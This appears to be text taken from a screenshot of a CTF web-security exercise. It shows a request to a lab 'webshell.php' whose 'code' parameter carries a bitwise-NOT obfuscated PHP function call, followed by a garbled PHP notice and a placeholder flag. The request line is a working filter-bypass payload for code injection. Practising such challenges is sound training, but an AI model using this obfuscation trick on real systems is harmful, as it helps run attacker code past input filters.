 不安全 192.168.0.237/webshell.php?code=(~%98%9A%8B%B9%93%9E%98)();
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&
Notice: Use of undefined constant ������� - assumed '�������' in /var/www/html/webshell.p
flag{this is flag}